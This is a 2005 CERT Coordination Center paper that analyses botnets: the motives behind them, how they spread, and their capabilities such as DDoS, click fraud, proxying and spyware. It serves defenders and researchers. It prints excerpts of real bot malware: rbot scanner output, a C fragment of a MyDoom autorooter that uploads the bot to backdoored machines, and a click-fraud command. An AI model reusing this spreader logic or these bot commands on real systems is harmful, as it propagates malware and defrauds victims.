# **Botnets as a Vehicle for Online Crime**

 **CERT© Coordination Center** 

 Nicholas Ianelli, CERT/CC Aaron Hackworth, CERT/CC

December 1, 2005

 CERT and CERT Coordination Center are registered in the U.S. Patent and Trademark Office.

Copyright 2005 Carnegie Mellon University## **Abstract**

An analysis of real-world botnets<sup>1</sup> indicates the increasing sophistication of bot<sup>2</sup> malware and its thoughtful engineering as an effective tool for profit-motivated online crime. Our analysis of source code and captured binaries has provided insight about:

- how botnets are built
- what capabilities botnets possess
- how botnets are operated
- how botnets are maintained and defended

The purpose of this paper is to increase understanding of the capabilities present in bot malware and the motivations for operating botnets.

## **Motivations for creating botnets**

Communication, resource sharing, and curiosity have historically been primary motivators for underground research and "hacking." However, as the general public's participation in the internet has expanded, and the percentages of e-commerce and online financial transactions have grown, online attackers have shifted their focus from curiosity to financial gain. To accomplish this goal, they vigorously pursue access to information and capacity.

## *Information gathering*

 $\overline{a}$ 

Most computer systems contain valuable information about the users or business activities they support. Even when the existence and value of information is not clear to a system's users, the attackers know exactly where it is located, how to extract it, and how to profit from it.

When systems are compromised by malicious code, whether through remote attack or by tricking the user into installing malware, the attacker gains access to the information and system resources available to the user. In many cases this equates to administrator-level privileges and allows the attacker access to personal or confidential information such as usernames, passwords, email contacts, financial information or trade secrets. Access is not limited to persistent data available on the hard drive or stored in the registry; it can also include transient data, such as screen shots, keystrokes, and network traffic observed on connected networks.

<sup>&</sup>lt;sup>1</sup> Botnets are collections of computers infected with malicious code that can be controlled remotely through a command and control infrastructure.<br><sup>2</sup> A bot is an individual computer infected with malicious code that participates in a botnet and carries out

the commands of the botnet controller.Once the attackers have the information, they turn a profit by using, trading, or selling it. This creates a large problem for individual users and can also have vast negative impact on an organization and possibly the public if valuable intellectual property is stolen, such as customer databases, partner information, or other sensitive data.

When an organization's data has been stolen, it is commonly used to perpetrate future attacks against the organization and its individual members. These attacks include

- extortion
- social engineering
- reuse of system access credentials
- attempts to gain additional access to other organizational resources

Many organizations are dedicating additional resources towards system security, staffing, technologies and other defensive resources to protect their information and computer systems. Although this may help minimize the risk of successful compromises, it does not eliminate it. Determined attackers understand that while there may be significant barriers to entry, the amount and value of information provided through a successful organizational compromise could have a significantly higher return on investment than that of a home user's system. On the other hand, despite the lower per-compromise payoff, some attackers are attracted to the systems of individual internet users because of the ease of compromise and volume of vulnerable systems.

## *Acquiring capacity*

Attackers also value computing resources and bandwidth. Mass market end-user systems continue to drop in price and improve in processing speed and storage capacity. This trend, coupled with migration toward high-bandwidth broadband connections [2005 Bandwidth Report], makes low security, large capacity systems readily available and ripe for harvesting.

Collecting and controlling a large group of these systems provides attackers and their collective associates (i.e., crews) enormous power. For instance, they can use this power collectively to execute a distributed denial of service (DDoS) attack. By creating large, geographically dispersed botnets, attackers have been able to launch DDoS attacks from valid source addresses, making them increasingly difficult to shutdown or filter. This capability has been used in attempt to extort money from online businesses [2005 Pappalardo and Messmer].

Attackers can also use this capacity to distribute warez,<sup>3</sup> set up phishing sites, launch spam campaigns, etc. Because the capacity belongs to other organizations and users, the attackers' cost and risks for engaging in these activities is minimal.

<sup>&</sup>lt;sup>3</sup> Warez (pronounced "wares") refers to illegally distributed copies of licensed software.## **Techniques for creating botnets**

## *Building from scratch*

Building a botnet requires only minimal technical skill. With some exceptions, the attacker community is ready and willing to share its knowledge with almost anyone interested in learning. A wealth of information is available for download explaining how to compromise systems, where to obtain packaged exploits, and simple command-line and GUI-run exploit frameworks. Many internet relay chat (IRC) channels offer training sessions and advice to attackers just starting out. This kind of knowledge sharing helps the underground community thrive.

When creating a botnet, the attacker needs vulnerable systems to exploit. Detailed lists of IP ranges (netblocks) are shared amongst the underground community including

- netblocks ripe with vulnerable systems
- netblocks that are heavily monitored and should be avoided
- netblocks that are unallocated or un-routable
- netblocks that are allocated to certain types of organizations (for example colleges or government)

Because of the increasing number of network-connected computer systems, attackers can be more selective about the systems they target. For instance, "always-on" broadband connections make a better target because of their bandwidth capacity. Attackers can leverage this capacity to assemble powerful botnets more quickly. Therefore, attackers may target broadband systems because they yield a higher return on investment. A single broadband system could provide the same bandwidth as up to seventy dialup systems.

Educational address space (.edu) is another popular target. Because these systems are often poorly secured, have large storage capacities, and feature fast network connections from large backbone providers, they make an ideal target for warez servers. Military and government systems are also popular targets for various reasons, including capacity, access to information and other resources, and bragging rights among the underground community. While some attackers shy away from .mil and .gov systems, others will pay top dollar for access to these resources.

#### **Vulnerability exploitation**

One way computers are attacked is through software vulnerabilities. Software vulnerabilities may also be leveraged incrementally to compromise a system. Thus, an attacker may combine several vulnerabilities to gain control of a computer because a single vulnerability in and of itself may not provide the level of access desired.Some of the more commonly exploited vulnerabilities used to spread bot malware have been documented for quite some time and include

- VU#568148: Microsoft Windows RPC vulnerable to buffer overflow
- VU#753212: Microsoft LSA Service contains buffer overflow in DsRolepInitializeLog() function
- VU#117394: Buffer Overflow in Core Microsoft Windows DLL

These vulnerabilities all have patches available to prevent exploitation, but because many systems are not properly administered or kept up to date with patches, these old attacks are good enough and continue to work with a high rate of success. Poorly administered systems are also susceptible to malware using techniques such as brute force login attempts against blank or weak user and application passwords.

#### **Social engineering**

Social engineering involves convincing a user to take an action he or she would not otherwise take. Humans are a weak link in the security chain, and this concept has been exploited by criminals in both the physical and cyber worlds. The following CERT Coordination Center Advisory on social engineering dates from 1991:

> CERT® Advisory CA-1991-04 Social Engineering Original issue date: April 18, 1991 Last revised: September 18, 1997 http://www.cert.org/advisories/CA-1991-04.html

Email, web browser, and instant messaging (IM) applications are some of the more commonly used communications channels for delivering social engineering attacks.

#### **Collecting a target list**

To develop a target list for social engineering attacks, modern bot malware has the capability to harvest email addresses, IM contact lists, and other contact information from the compromised system. The malware searches the file system, registry, PStore,<sup>4</sup> and various address books looking for the information it needs. Once it compiles the contact data, the malware sends the social engineering attack to the targets. When the messages are sent, they can be made to appear as though they are from the friend, coworker, or associate they were harvested from. Due to this, the victim may be more likely to trust the validity of the message and perform whatever action the attacker wants.

#### **Email attacks**

1

Email social engineering attacks usually involve prompting the user to open an attachment or follow an unsolicited link. When the file or link is opened, the system becomes directly infected with malware or is subjected to exploits attempting to install malware. These attacks are commonly combined with phishing attacks that attempt to coerce the user into providing sensitive information.

<sup>&</sup>lt;sup>4</sup> Windows Protected Store is meant to provide encrypted storage for sensitive data. Some of the data may contain authentication credentials, browser auto-complete information, and digital certificates.#### **Web client attacks**

Web client attacks are another technique often coupled with social engineering to spread malware. The victim is lured to malicious web sites, often hosted on other systems under the attacker's control, where multiple exploits may be tried in an attempt to compromise vulnerabilities in the victim's browser or system. If successful, the malware is installed without the user's knowledge. If this automatic and silent compromise technique doesn't work, additional social engineering techniques can be used to convince the user to take whatever actions are necessary to complete the malware install.

A computer user will often make many decisions based on visual cues. An attacker may manipulate a user's course of action by using false visual cues. For instance, if a bogus dialog box is obtrusive and presented in a way that interferes with normal operation of the computer, the user may be coerced into taking an action intended by the attacker that is triggered by accepting or closing the box.

One way attackers leverage this tactic is through the use of pop-ups. Pop-ups can be sent from web pages that are visited, programs that are installed on the machine, and by the built-in Windows Messenger program. These malicious pop-ups tend to state your computer is "infected" and provide an option to download software to clean it up. This software, however, tends to be malware the attackers want to install on the victim's system.

#### **Instant messaging attacks**

Attacks similar to the ones using email communications are also being applied to harvested IM contacts. In these attacks, IM contacts are sent unsolicited instant messages from the compromised user's IM account. These messages look legitimate but in reality take the user to malicious web sites or begin the download and installation of malicious files. Social engineering attacks utilizing IM have been seen for some time, as documented in CERT Coordination Center Incident Note from 2002:

> CERT® Incident Note IN-2002-03 Social Engineering Attacks via IRC and Instant Messaging Release Date: March 19, 2002 http://www.cert.org/incident\_notes/IN-2002-03.html

### *Hijacking, purchasing, and trading*

Another way to acquire a botnet is through hijacking ("jacking") or stealing it from another attacker. This can be accomplished by using packet sniffer functionality included in most bot malware. Botnet command and control (C&C) communications tend to be unencrypted, and since it's not uncommon for multiple bot infections to be located on the same network or system, attackers commonly instruct their bots to sniff network traffic looking for competing botnet communications. Intercepted C&C communications provide an attacker most of the information needed to locate and "jack" another attacker's botnet.

Botnets are also one of the many things available for sale in the underground economy. The market for botnets is competitive, and they will be sold to anyone willing to pay theasking price (\$.04 to \$.10 per typical compromised system [2004 Leyden]). If existing bot malware or botnets don't meet an attacker's particular needs, custom-designed bot malware and networks can be ordered for a premium.

As with most markets, trading for goods or services is another option. The possibilities are endless, but some of the items commonly bartered for bots include physical goods, such as computers and jewelry, batches of credit card information, shell accounts on servers, or even other botnets.

## **Bot capabilities**

## *Distributed denial of service attacks*

Current bot variants commonly include the ability to participate in distributed denial of service  $(DDoS)^5$  attacks against internet targets for revenge or profit. The basic idea behind a DDoS attack is to exhaust some resource required to provide a service, slowing or stopping the ability to process legitimate requests. Some of the more common DDoS capabilities found in modern bot code include ICMP ECHO, UDP, and SYN flooding, as well as application-specific attacks against common internet services such as web and IRC.

#### **Flooding attacks**

ICMP and UDP flooding attacks target the bandwidth used to provide service. They generally work by sending either a large volume of data that consumes all the bandwidth of a connection or by sending so many packets that the connection, routers, or servers are overwhelmed processing them and become extremely slow or stop responding.

SYN flooding<sup>6</sup> could be used as a bandwidth consumption attack, but is generally used as an attack against the TCP protocol stack on the target system. Because the client executing the DDoS attack never sends the final ACK packet required to complete the "TCP 3-way Handshake,"<sup>7</sup> the memory used to hold the connection half open is consumed until a timer expires and it is eventually freed. While the amount of memory allocated to this half-open queue can be increased, even if it were set up to handle 10,000 connections, it would require less than 1,200 packets per second to stall the service. With bots capable of sending hundreds of SYN packets per second, the number of bots required to take down a single service is small compared to botnets that often contain thousands of systems.

#### **DDoS extortion**

DDoS extortion attempts tend to follow a similar pattern, starting with a "sample" attack followed up with an email or other communication threatening a larger DDoS attack if a

http://www.cert.org/advisories/CA-1996-21.html.

 $\overline{a}$ <sup>5</sup> For additional explanation of DoS and DDoS, see "What is a Distributed Denial of Service (DDoS) Attack and What Can I Do About It?" – http://www.cert.org/homeusers/ddos.html. 6

CERT® Advisory CA-1996-21 TCP SYN Flooding and IP Spoofing Attacks –

 $^7$  Additional information on TCP 3-way Handshake can be located at: http://www.rfceditor.org/rfc/rfc793.txt.certain amount of money is not paid. If the extortion attempt is timed with major events, the targeted sites have the potential of losing millions of dollars in revenue and may make the business decision to pay as a form of cash flow risk management. As an added benefit of paying, the attacker may also offer to "protect" the site from other DDoS attacks. Like any protection racket, there are no guarantees. Once the word is out that the site paid, many other attackers may attempt to extort money from it.

## *Exploit scanning/autorooting*

Bots commonly include basic port scanners that try to locate open ports on systems. As bot malware has evolved, these basic scanners have been enhanced with advanced exploit scanners and mass autorooter functionality. The sample output shown in Figure 1 was taken from an rbot variant and is representative of the common format of scanning status update messages seen in bots. It also includes a sample of some of the more commonly targeted vulnerabilities.

| <botherder></botherder> | scanstats.                                                    |
|-------------------------|---------------------------------------------------------------|
| <bot12345></bot12345>   | [SCAN]: Exploit Statistics: WebDav: 0, NetBios: 0, NTPass: 0, |
|                         | $Dcom135: 0, Dcom445: 0, Dcom1025: 0, Dcom2: 0, MSSOL: 0,$    |
|                         | Beagle1: 0, Beagle2: 0, MyDoom: 0, lsass: 10, Optix: 0, UPNP: |
|                         | 0, NetDevil: 0, DameWare: 0, Kuang2: 0, Sub7: 0, WKSSVCE: 0,  |
|                         | WKSSVCO: 0, Total: 0 in 0d 0h 1m.                             |
|                         |                                                               |

#### **Figure 1 - Exploit Scanner Statistics.**

 $\overline{a}$ 

Bot malware is usually built in a modular fashion. Consequently, as effective exploit code is developed, it can quickly be added to existing scanning/autorooting code, expanding the ways in which the bot can spread. One example of this is the MSRPC  $\exp$ loit $\frac{8}{3}$  that was successfully used in the Blaster worm.

Autorooters are also written to target popular malware backdoors or weaknesses. Figure 2 shows a portion of a MyDoom autorooter found in several bots. The spreader logic is executed when the bot's scanner detects the MyDoom backdoor and is representative of the generic techniques used by autorooters to spread bots:

- Stage 1 connect to the backdoor or vulnerable service
- Stage  $2 -$  exploit vulnerability or authenticate to gain control
- Stage 3 upload or command the target to download a copy of the bot malware
- Stage  $4$  execute the bot malware on the newly compromised system

In the case of MyDoom, the backdoor was inserted by the authors to allow them to upload and execute additional malware. Other malware authors, having learned about this backdoor and how to use it, are taking advantage of the opportunity. Interestingly, once the MyDoom-infected system is infected with the new bot malware, the original MyDoom infection will likely be terminated and cleaned up to prevent others from using the same backdoor.

<sup>8</sup> VU#568148 - Microsoft Windows RPC vulnerable to buffer overflow http://www.kb.cert.org/vuls/id/568148| if(fconnect(sSock, (LPSOCKADDR)&ssin, sizeof(ssin)) != SOCKET_ERROR)                                                                                                                                                                                                                                                                                                      | Phase 1: Connects to<br>MyDoom backdoor                                                                                                                                                                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| if(fsend(sSock, (char*)MyDoomTrailor, 5, 0) == 5) {                                                                                                                                                                                                                                                                                                                       | Phase 2: sends<br>MyDoomTrailor to<br>provide the<br>"authentication"                                                                                                                                            |
| GetModuleFileName(0,botfile,MAX_PATH);<br>FILE* pFile;<br>$if((pFile = fopen(botfile, "rb")) == NULL)$<br>return FALSE;<br>while(!feof( $pFile$ )) {<br>int nRead = fread(szBuffer, 1, sizeof(szBuffer), pFile);<br>int nSent = fsend(sSock, szBuffer, nRead, 0);<br>if(nRead != $nSent$ ) {<br>fclose(pFile);<br>fclosesocket(sSock);<br>fWSACleanup();<br>return FALSE; | Phase 3: Sends a copy of<br>itself to MyDoom infected<br>machine                                                                                                                                                 |
| ł<br>fclose(pFile);<br>$success = TRUE;$<br>}<br>}                                                                                                                                                                                                                                                                                                                        | Phase 4: Disconnects,<br>causing the uploaded bot<br>to execute.<br>NOTE: No additional<br>action is required to<br>execute the file because<br>the backdoors purpose is<br>to receive a file and<br>execute it. |

**Figure 2 - MyDoom-A Spreader.** 

## *Download and installation*

Nearly all bots contain functionality that allows for FTP, TFTP, or HTTP download and execution of binaries. This is the primary method used for updating malicious code in the botnet, but it is not limited to bot updates. It can be used to download any file the attacker commands it to. These files can be launched immediately or at some later time. This ability to download and execute arbitrary programs is often used to install additional malware, such as spyware, adware, or other tools that can be leveraged by the attacker.

## *Click fraud*

Click fraud happens when visits are made to an online advertisement, or other resource charged to the sponsor on a per-click basis, by illegitimate means. Bots are commonly used to execute click fraud because they can easily be directed to send web requests thatrepresent "clicks" on the internet ads of certain affiliates. These additional "clicks" boost their affiliate revenues paid by the advertisers. Because the systems infected with bots generally belong to real people and are usually well distributed across the internet, it is very hard to distinguish legitimate clicks from automated bot-generated clicks.

In the example shown in Figure 3, the  $.$  visit command directs a single bot to a single URL and makes it look as though it is being referred from the second URL listed. Expanding on this example, an entire botnet could be directed to click on hundreds of target URLs at random intervals generating a steady revenue stream that can be difficult to detect.

```
<botherder> .visit http://www.cert.org/ http://www.referingsite-URL.com/ 
 site visited.
```
#### **Figure 3 - Click Fraud.**

Click fraud activity generates large volumes of revenue for attackers and their customers. Estimates have placed click fraud between 5% and 20% of advertising fees paid to search networks [2004 Olsen]. Other estimates have put this number as high as 35% [2005 Penenberg]. According to Olsen's article:

As a result, U.S. sales from advertiser-paid search results are expected to grow 25 percent this year to \$3.2 billion, up from \$2.5 billion in 2003, according to research firm eMarketer. From 2002 to 2003, the market rose by 175 percent.

Applying a conservative 10% approach to the figure cited above, click fraud would account for a market loss of \$320 million.

### *Server-class services*

To facilitate the operation of botnets, bot malware can include useful services like HTTP and FTP. These types of services allow bots to host

- phishing sites
- web pages where infected systems can log their infection status
- malware download sites
- spyware data drop off sites
- bot command and control sites

FTP services make bots useful as malware download sites and data drops for spyware and phishing. FTP servers are also popular for the distribution of warez.

Because sending spam is profitable and a good use for bots, an email engine may also be included in the bot malware. These engines accept commands to configure the spam campaign parameters, generally including URLs for the email list and message content. Once the spam job is configured, the bots begin mass mailing until they are told to stop oruntil they run out of targets. Large-scale spamming can sometimes be detected by monitoring the volume of emails sent from a particular IP or email account in a given time period. This detection method, however, is prone to missing bots used for spamming, especially when the bots are set to rate limit the messages they send or to send messages at random intervals. When there are 10,000 or more bots working to process a mailing list, even 100 messages per bot over the course of a couple hours will result in a million emails being sent with a low likelihood of detection.

Generic backdoor functionality primarily consists of command shells on compromised systems. Attackers use these backdoor shells to connect to the bots for various administrative purposes. In some cases the command shells are not listening for connections, but rather initiate outbound reverse shell connections to a system where the attacker has a listener waiting. The technique of shoveling<sup>9</sup> the shell back to the attacker is done to increase the likelihood of bypassing firewalls or other security devices.

Running these services on bots has several advantages to an attacker. First, the bots are generally well distributed and utilize the systems of private individuals. This makes them hard to track and shutdown. Second, botnets can consist of thousands of bots, so moving the offered service from one infected system to another is trivial for the bot herder.<sup>10</sup> Third, the resources are free, at least for the attacker. Finally, by using home computers, which rarely have security infrastructure to log and track the activity, the risk of detection and attribution to the attacker is low.

## *Gateway and proxy functions*

As mentioned, attackers use infected systems as servers to avoid detection and attribution to themselves. Proxy functionality also supports the evasive activities of attackers. Commonly observed proxy functions include

- generic port redirection
- HTTP proxy
- Socks proxy
- IRC bounce

1

#### **Generic port redirection**

Generic port redirection can cause network connections coming into the bot malware to be sent directly to another system. These can usually redirect any IP-based service, including all TCP and UDP requests.

Generic port redirection makes the bots useful as generic bounces through which attackers can hide their true location. For example, attackers can hide their locations as they access IRC servers to control their botnets. If attackers send their connection through a compromised system in the United States, then through one in Russia, then North

 $9$  Shoveling a shell refers to a shell connection where the shell server initiates the network connection calling out to the listening shell client. In effect, the client and server roles are reversed at connection time.  $10$  "Bot herder" refers to the attacker that is controlling the collection of compromised systems (bots).Korea, and finally connect to the IRC server, tracing them can become nearly impossible. This same technique can be used when spamming, launching phishing attacks, attacking internet-facing systems, or any other activity to avoid attribution.

A more specific example of generic redirection is  $GRE<sup>11</sup>$  tunneling. Attackers can use this technique to set up virtual circuits across the internet to make traffic flow the way they want as well as to hide the original source. GRE also has the advantage of not being limited to TCP- and UDP-based protocols. It can encapsulate and deliver almost any sort of packet through the routed tunnel.

#### **HTTP and HTTPS proxy**

An HTTP proxy is a specific kind of proxy that can be used to access internet resources and make it appear as though the attacker's sessions are originating from the bot-infected system. To use bots as proxies, attackers simply need to issue commands to start the proxies and set their browsers to use the bots' IP addresses as the proxy servers. Any site tracking visitors will now show the bots' IP instead of the attackers'. Some bots' HTTP proxies also include the ability to proxy HTTPS.

### **SOCKS proxy**

 $SOCKS<sup>12</sup>$  is a protocol that can be used to proxy TCP- and UDP-based services. As is true with most malware proxy functionality, the SOCKS proxy's main purpose is to hide the attacker's true IP address.

Selling or renting SOCKS-capable bots for use in spam distribution is common. Because the bot-infected systems are usually well distributed across many internet-connected systems, the proxies' IP addresses are not likely to be included in spam server blacklists. Even when they are detected and identified as spam proxies, the bots are easy to move, sell, or trade with other bot herders who can use these bots for other functions. These factors are part of what makes the likelihood of tracking, blocking, or shutting down all of the spam relays relatively low.

### **IRC bounce**

An IRC bounce is another form of proxy specific to IRC connections. By hiding behind the IP addresses of other people's compromised systems, the attacker achieves a layer of anonymity for activities such as botnet C&C. It also protects against targeted attacks from other attackers. Damage from any DDoS efforts targeted at the attacker simply affects the victim's link while the attacker quickly switches to another compromised system to continue his or her communications with only minor inconvenience.

#### **Spyware features**

 $\overline{a}$ 

To increase the revenue potential per bot, spyware features have been engineered into the malware. With these new capabilities, a compromised system is not only valuable for its

 $11$  GRE – Generic routing encapsulation is a protocol that can be used to tunnel arbitrary network layer protocols such as IP, IPX, IPSec, ICMP, Appletalk, etc. inside other network layer protocols. It is most commonly used to route non-IP protocols across IP-based networks.

 $12$  SOCKS is defined in RFC1928.computing resources and bandwidth, but also for the data belonging to the system's users. Spyware functionality often includes

- keylogging
- taking screen shots
- browser tracking
- packet capture
- data theft

Armed with spyware, bots can be used to steal valuable personal information and deliver it to attackers for use or sale.

